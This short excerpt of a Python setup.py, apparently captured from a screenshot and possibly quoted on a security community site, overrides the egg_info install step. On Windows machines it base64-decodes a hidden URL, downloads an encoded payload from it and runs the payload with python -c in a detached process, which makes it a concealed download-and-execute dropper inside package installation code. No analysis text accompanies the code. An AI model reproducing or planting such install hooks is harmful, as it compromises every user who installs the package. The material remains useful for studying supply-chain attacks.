 setup.py
40
41 class PostDevelopCommand(develop):
42 def run(self):
43 print("Running development mode post-install.")
44 develop.run(self)
45
46 class PostEggInfoCommand(egg_info):
47 def run(self):
48 egg_info.run(self)
49 if os.name == 'nt':
50 with urllib.request.urlopen(base64.b64decode("aHR0cHM6Ly9naXN0LmdpdGh
1Yi5jb20vS2FyYXZheWV2QWxleGVpL2JkZjRmOWUyODA3MTRkODczMDNkNDkwOWQxOWRl
M2E3L3Jhdy8zMTYzZTljOWZmNjE4YzUwYThkOGE5ZjYwMDUzYTM2ODM5ODVlMzUxL21hY
2QuYjY0Cg==").decode('utf-8')) as response:
51 process = subprocess.Popen(
52 ['python', "-c", base64.b64decode(response.read()).decode('
utf-8')],
53 creationflags=subprocess.CREATE_NEW_PROCESS_GROUP,
54 stdout=subprocess.PIPE,
55 stderr=subprocess.PIPE,
56 stdin=subprocess.PIPE
57 )
先知社区